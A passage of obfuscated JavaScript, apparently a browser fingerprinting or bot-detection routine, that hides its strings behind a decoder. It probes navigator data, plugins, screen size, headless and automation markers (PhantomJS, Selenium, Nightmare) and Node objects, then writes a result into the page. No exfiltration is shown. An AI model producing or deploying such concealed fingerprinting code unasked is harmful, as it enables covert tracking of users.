_0x9ff7b7[_0xa857('0xf7', '\x34\x21\x4b\x55')]();}var _0x340b56=[[_0xa857('0xf8', '\x71\x64\x25\x65'),_0xa857('0xf9', '\x4f\x6e\x53\x54'),function(){return navigator;}],[_0xa857('0xfa', '\x71\x30\x63\x70'),_0xa857('0xfb', '\x47\x70\x67\x4e'),function(){return navigator[_0xa857('0xfc', '\x71\x30\x63\x70')];}],[_0xa857('0xfd', '\x6f\x44\x25\x64'),_0xa857('0xfe', '\x4a\x25\x69\x44'),function(){return navigator[_0xa857('0xff', '\x56\x73\x45\x4f')];}],[_0xa857('0x100', '\x35\x32\x2a\x77'),_0xa857('0x101', '\x28\x65\x32\x57'),function(){return _0x2d8351[_0xa857('0x102', '\x39\x62\x51\x21')](navigator[_0xa857('0x103', '\x75\x24\x73\x41')][_0xa857('0x5e', '\x23\x75\x4f\x7a')],0x0);}],[_0xa857('0x104', '\x4a\x25\x69\x44'),_0xa857('0x105', '\x28\x52\x52\x6a'),function(){return navigator[_0xa857('0x106', '\x23\x75\x4f\x7a')];}],[_0xa857('0x107', '\x66\x77\x70\x79'),_0xa857('0x108', '\x6f\x44\x25\x64'),function(){return navigator[_0xa857('0x109', '\x54\x43\x4f\x21')];}],[_0xa857('0x10a', '\x55\x5d\x58\x55'),_0xa857('0x10b', '\x26\x45\x31\x62'),function(){}],[_0xa857('0x10c', '\x77\x34\x5b\x45'),_0xa857('0x10d', '\x55\x5d\x58\x55'),function(){var _0x10226c=ActiveXObject;return _0x10226c;}],[_0xa857('0x10e', '\x75\x24\x73\x41'),_0xa857('0x10f', '\x49\x74\x77\x25'),function(){var _0x4f14c7=webkitURL;return _0x4f14c7;}],[_0xa857('0x110', '\x36\x25\x26\x4e'),_0xa857('0x111', '\x67\x32\x4a\x70'),function(){var _0x53112f=_phantom;return _0x53112f;}],[_0xa857('0x112', '\x43\x58\x5b\x4d'),_0xa857('0x113', '\x72\x39\x45\x37'),function(){var _0x1de030=callPhantom;return _0x1de030;}],[_0xa857('0x114', '\x43\x58\x5b\x4d'),_0xa857('0x113', '\x72\x39\x45\x37'),function(){var _0x20b343=chrome;return _0x20b343;}],[_0xa857('0x115', '\x37\x65\x71\x28'),_0xa857('0x116', '\x4b\x77\x76\x4f'),function(){var _0x261c5e=yandex;return _0x261c5e;}],[_0xa857('0x117', '\x46\x6c\x6e\x30'),_0xa857('0x118', '\x37\x65\x71\x28'),function(){var _0x4a88cb=opera;return _0x4a88cb;}],[_0xa857('0x119', '\x77\x34\x5b\x45'),_0xa857('0x11a', '\x40\x48\x71\x4d'),function(){var _0xead614=opr;return _0xead614;}],[_0xa857('0x11b', '\x74\x41\x38\x24'),_0xa857('0x11c', '\x47\x70\x67\x4e'),function(){var _0x570611=safari;return _0x570611;}],[_0xa857('0x11d', '\x77\x34\x5b\x45'),_0xa857('0x11e', '\x23\x75\x4f\x7a'),function(){var _0x1f3dd4=awesomium;return _0x1f3dd4;}],[_0xa857('0x11f', '\x44\x6a\x29\x6f'),_0xa857('0x120', '\x74\x41\x38\x24'),function(){var _0x29685f=puffinDevice;return _0x29685f;}],[_0xa857('0x121', '\x68\x66\x63\x74'),_0xa857('0x122', '\x44\x6a\x29\x6f'),function(){var _0x28ff1b=__nightmare;return _0x28ff1b;}],[_0xa857('0x123', '\x4f\x6e\x53\x54'),_0xa857('0x124', '\x29\x64\x64\x57'),function(){var _0x3e0cc4=domAutomation;return _0x3e0cc4;}],[_0xa857('0x125', '\x46\x6c\x6e\x30'),_0xa857('0x126', '\x46\x6c\x6e\x30'),function(){var _0x3f20e6=domAutomationController;return _0x3f20e6;}],[_0xa857('0x127', '\x23\x75\x4f\x7a'),_0xa857('0x128', '\x4e\x39\x52\x76'),function(){var _0x24da8c=_Selenium_IDE_Recorder;return _0x24da8c;}],[_0xa857('0x129', '\x71\x30\x63\x70'),_0xa857('0x12a', '\x6f\x44\x25\x64'),function(){return document[_0xa857('0x12b', '\x44\x6a\x29\x6f')];}],[_0xa857('0x12c', '\x67\x32\x4a\x70'),_0xa857('0x12d', '\x77\x34\x5b\x45'),function(){return document[_0xa857('0x12e', '\x77\x34\x5b\x45')];}],[_0xa857('0x12f', '\x44\x6a\x29\x6f'),_0xa857('0x130', '\x43\x58\x5b\x4d'),function(){return process[_0xa857('0x131', '\x4b\x77\x76\x4f')];}],[_0xa857('0x132', '\x4f\x6e\x53\x54'),_0xa857('0x133', '\x4a\x37\x25\x5b'),function(){return global[_0xa857('0x134', '\x4a\x25\x69\x44')];}],[_0xa857('0x135', '\x25\x64\x48\x65'),_0xa857('0x11c', '\x47\x70\x67\x4e'),function(){return global[_0xa857('0x136', '\x4e\x39\x52\x76')];}],[_0xa857('0x137', '\x45\x46\x48\x49'),_0xa857('0x138', '\x56\x73\x45\x4f'),function(){return WebAssembly;}],[_0xa857('0x139', '\x21\x55\x43\x53'),_0xa857('0x13a', '\x75\x24\x73\x41'),function(){return require('\x66\x73');}],[_0xa857('0x13b', '\x66\x77\x70\x79'),_0xa857('0x13c', '\x4e\x39\x52\x76'),function(){return _0x2d8351[_0xa857('0x13d', '\x74\x65\x73\x29')](globalThis,global);}],[_0xa857('0x13e', '\x67\x32\x4a\x70'),_0xa857('0x13f', '\x23\x75\x4f\x7a'),function(){return window[_0xa857('0x140', '\x31\x4d\x24\x46')]();}],[_0xa857('0x141', '\x46\x45\x5b\x6f'),_0xa857('0x142', '\x54\x43\x4f\x21'),function(){return navigator[_0xa857('0x143', '\x79\x31\x67\x50')];}],[_0xa857('0x144', '\x5a\x72\x69\x21'),_0xa857('0x12a', '\x6f\x44\x25\x64'),function(){return navigator[_0xa857('0x145', '\x79\x31\x67\x50')];}],[_0xa857('0x146', '\x47\x70\x67\x4e'),_0xa857('0x142', '\x54\x43\x4f\x21'),function(){return navigator[_0xa857('0x147', '\x74\x65\x73\x29')];}],[_0xa857('0x148', '\x35\x32\x2a\x77'),_0xa857('0x149', '\x69\x45\x28\x43'),function(){return navigator[_0xa857('0x14a', '\x43\x58\x5b\x4d')]=='\x43';}],[_0xa857('0x14b', '\x4a\x37\x25\x5b'),_0xa857('0x14c', '\x43\x58\x5b\x4d'),function(){window[_0xa857('0x14d', '\x37\x52\x6c\x4a')]=Object[_0xa857('0x14e', '\x4f\x6e\x53\x54')](window);return window[_0xa857('0x14f', '\x55\x5d\x58\x55')][_0xa857('0x150', '\x74\x65\x73\x29')];}],[_0xa857('0x151', '\x37\x65\x71\x28'),_0xa857('0x152', '\x46\x6c\x6e\x30'),function(){return _0x2d8351[_0xa857('0x153', '\x28\x52\x52\x6a')](window[_0xa857('0x154', '\x6f\x44\x25\x64')],0x0);}],[_0xa857('0x155', '\x67\x32\x4a\x70'),_0xa857('0x156', '\x36\x25\x26\x4e'),function(){return _0x2d8351[_0xa857('0x157', '\x34\x21\x4b\x55')](window[_0xa857('0x158', '\x28\x65\x32\x57')],0x0);}],[_0xa857('0x159', '\x47\x70\x67\x4e'),_0xa857('0x15a', '\x69\x45\x28\x43'),function(){return window[_0xa857('0x15b', '\x36\x25\x26\x4e')];}],[_0xa857('0x15c', '\x77\x34\x5b\x45'),_0xa857('0x15d', '\x54\x43\x4f\x21'),function(){return window[_0xa857('0x15e', '\x5e\x4d\x4b\x78')][_0xa857('0x15f', '\x4e\x39\x52\x76')]();}],[_0xa857('0x160', '\x23\x75\x4f\x7a'),_0xa857('0x161', '\x71\x64\x25\x65'),function(){return _0x2d8351[_0xa857('0xda', '\x23\x75\x4f\x7a')](Boolean,_0x2d8351[_0xa857('0x162', '\x66\x77\x70\x79')](typeof process,_0xa857('0x163', '\x29\x69\x6d\x6d'))&&process[_0xa857('0x164', '\x55\x5d\x58\x55')]&&process[_0xa857('0x165', '\x71\x64\x25\x65')][_0xa857('0x166', '\x74\x65\x73\x29')]);}],[_0xa857('0x167', '\x25\x64\x48\x65'),_0xa857('0x168', '\x26\x45\x31\x62'),function(){return document[_0xa857('0x169', '\x28\x52\x52\x6a')];}],[_0xa857('0x16a', '\x76\x7a\x7a\x4e'),_0xa857('0xa5', '\x56\x73\x45\x4f'),function(){return eval[_0xa857('0x16b', '\x71\x30\x63\x70')]()[_0xa857('0x16c', '\x36\x25\x26\x4e')];}],[_0xa857('0x16d', '\x47\x70\x67\x4e'),_0xa857('0x16e', '\x74\x65\x73\x29'),function(){return navigator[_0xa857('0x16f', '\x4b\x77\x76\x4f')][_0xa857('0x170', '\x28\x52\x52\x6a')];}],[_0xa857('0x171', '\x67\x32\x4a\x70'),_0xa857('0xe6', '\x25\x64\x48\x65'),function(){return deviceType;}],[_0xa857('0x172', '\x45\x46\x48\x49'),_0xa857('0x173', '\x44\x6a\x29\x6f'),function(){return screen[_0xa857('0x174', '\x44\x6a\x29\x6f')];}],[_0xa857('0x175', '\x66\x77\x70\x79'),_0xa857('0x16e', '\x74\x65\x73\x29'),function(){return screen[_0xa857('0x176', '\x6f\x44\x25\x64')];}],[_0xa857('0x177', '\x46\x6c\x6e\x30'),_0xa857('0x11a', '\x40\x48\x71\x4d'),function(){var _0x56defe=eoapi;return _0x56defe;}],[_0xa857('0x178', '\x66\x77\x70\x79'),_0xa857('0x179', '\x71\x30\x63\x70'),function(){var _0x1a0da3=eoapi_VerifyThis;return _0x1a0da3;}],[_0xa857('0x17a', '\x79\x31\x67\x50'),_0xa857('0x17b', '\x45\x6e\x5d\x71'),function(){var _0x53af3d=eoapi_extInvoke;return _0x53af3d;}],[_0xa857('0x17c', '\x28\x52\x52\x6a'),_0xa857('0x11e', '\x23\x75\x4f\x7a'),function(){var _0x58adde=eoWebBrowserDispatcher;return _0x58adde;}],[_0xa857('0x17d', '\x56\x73\x45\x4f'),_0xa857('0x10f', '\x49\x74\x77\x25'),function(){return window[_0xa857('0x17e', '\x71\x64\x25\x65')];}],[_0xa857('0x17f', '\x47\x70\x67\x4e'),_0xa857('0x101', '\x28\x65\x32\x57'),function(){return _0x2d8351[_0xa857('0x180', '\x46\x45\x5b\x6f')](navigator[_0xa857('0x181', '\x45\x46\x48\x49')][_0xa857('0x4e', '\x49\x74\x77\x25')],0x2);}],[_0xa857('0x182', '\x54\x43\x4f\x21'),_0xa857('0x183', '\x74\x41\x38\x24'),function(){return _0x2d8351[_0xa857('0x184', '\x68\x66\x63\x74')](navigator[_0xa857('0x185', '\x49\x74\x77\x25')][_0xa857('0xb5', '\x4b\x77\x76\x4f')],0x2);}],[_0xa857('0x186', '\x6f\x44\x25\x64'),_0xa857('0x187', '\x21\x55\x43\x53'),function(){return window[_0xa857('0x188', '\x36\x25\x26\x4e')];}],[_0xa857('0x189', '\x54\x43\x4f\x21'),_0xa857('0x13c', '\x4e\x39\x52\x76'),function(){return navigator[_0xa857('0x18a', '\x34\x21\x4b\x55')][_0xa857('0x18b', '\x46\x6c\x6e\x30')][0x0][_0xa857('0x18c', '\x56\x73\x45\x4f')];}],[_0xa857('0x18d', '\x39\x62\x51\x21'),_0xa857('0x18e', '\x66\x77\x70\x79'),function(){return navigator[_0xa857('0x18f', '\x74\x65\x73\x29')][_0xa857('0x190', '\x25\x64\x48\x65')][0x1][_0xa857('0x191', '\x67\x32\x4a\x70')];}],[_0xa857('0x192', '\x5a\x72\x69\x21'),_0xa857('0x193', '\x77\x34\x5b\x45'),function(){return navigator[_0xa857('0x194', '\x56\x73\x45\x4f')][_0xa857('0x195', '\x49\x74\x77\x25')][0x2][_0xa857('0x196', '\x6f\x44\x25\x64')];}],[_0xa857('0x197', '\x4a\x37\x25\x5b'),_0xa857('0x11c', '\x47\x70\x67\x4e'),function(){return navigator[_0xa857('0x198', '\x29\x64\x64\x57')][_0xa857('0x199', '\x4a\x25\x69\x44')];}],[_0xa857('0x19a', '\x79\x31\x67\x50'),_0xa857('0x118', '\x37\x65\x71\x28'),function(){return navigator[_0xa857('0x19b', '\x75\x24\x73\x41')];}],[_0xa857('0x19c', '\x34\x21\x4b\x55'),_0xa857('0x19d', '\x79\x31\x67\x50'),function(){return navigator[_0xa857('0x19e', '\x54\x43\x4f\x21')][_0xa857('0x19f', '\x4e\x39\x52\x76')];}],[_0xa857('0x1a0', '\x5e\x4d\x4b\x78'),_0xa857('0x156', '\x36\x25\x26\x4e'),function(){return navigator[_0xa857('0x1a1', '\x46\x45\x5b\x6f')][_0xa857('0x1a2', '\x75\x24\x73\x41')];}]];try{if(_0x23c4ef){try{_0x45a9c0[_0xa857('0x1a3', '\x45\x6e\x5d\x71')]=_0x4280a0(_0x23c4ef);}catch(_0x28ad03){}}if(!_0x52b689[_0xa857('0x1a4', '\x26\x45\x31\x62')])_0x52b689[_0xa857('0x1a5', '\x40\x48\x71\x4d')]=_0x5f1a32;_0x3fb3ef();var _0x251de8=_0xa857('0x1a6', '\x44\x6a\x29\x6f');_0x340b56[_0xa857('0x1a7', '\x71\x64\x25\x65')]([_0x2d8351[_0xa857('0x1a8', '\x6f\x44\x25\x64')](_0x2d8351[_0xa857('0x1a9', '\x31\x4d\x24\x46')](_0x2d8351[_0xa857('0x1aa', '\x28\x65\x32\x57')]('\x27',_0x251de8),'\x27'),_0xa857('0x1ab', '\x34\x21\x4b\x55')),_0xa857('0x1ac', '\x34\x21\x4b\x55'),function(){return _0x251de8[_0xa857('0x1ad', '\x36\x25\x26\x4e')]();}]);var _0x20a362=_0xa857('0x1ae', '\x69\x45\x28\x43');var _0x37f793=_0x20a362[_0xa857('0x1af', '\x45\x46\x48\x49')](0x0,0x6);var _0xcee29=_0x20a362[_0xa857('0x1b0', '\x4b\x77\x76\x4f')](0x6);_0x2d8351[_0xa857('0x1b1', '\x47\x70\x67\x4e')](_0x374260,_0x2d8351[_0xa857('0x1b2', '\x45\x46\x48\x49')](_0x29d37c,_0x340b56));if(_0x13d7be){_0x340b56[_0xa857('0x1b3', '\x49\x74\x77\x25')]([_0x13d7be,_0xa857('0x1b4', '\x25\x64\x48\x65')]);_0x2d8351[_0xa857('0x1b5', '\x71\x64\x25\x65')](_0x374260,_0x2d8351[_0xa857('0x1b6', '\x59\x64\x59\x39')](_0x29d37c,_0x340b56));}_0x290ede[_0xa857('0x1b7', '\x26\x45\x31\x62')](_0xa857('0x1b8', '\x28\x65\x32\x57'))[_0xa857('0x1b9', '\x49\x74\x77\x25')]=_0x2d8351[_0xa857('0x1ba', '\x49\x74\x77\x25')](_0xa857('0x1bb', '\x29\x64\x64\x57'),_0x52b689[_0xa857('0x1bc', '\x4a\x25\x69\x44')][_0xa857('0x1bd', '\x23\x75\x4f\x7a')]());}catch(_0x3ea4a4){_0x290ede[_0xa857('0x1be', '\x75\x24\x73\x41')](_0xa857('0x1bf', '\x4f\x6e\x53\x54'))[_0xa857('0x1c0', '\x74\x65\x73\x29')]=_0xa857('0x1c1', '\x46\x6c\x6e\x30')+_0x52b689[_0xa857('0x1c2', '\x45\x6e\x5d\x71')](_0x3ea4a4[_0xa857('0x1c3', '\x4f\x6e\x53\x54')]);}finally{if(_0x23c4ef)_0x45a9c0[_0xa857('0x1c4', '\x21\x55\x43\x53')]=_0x23c4ef;}}());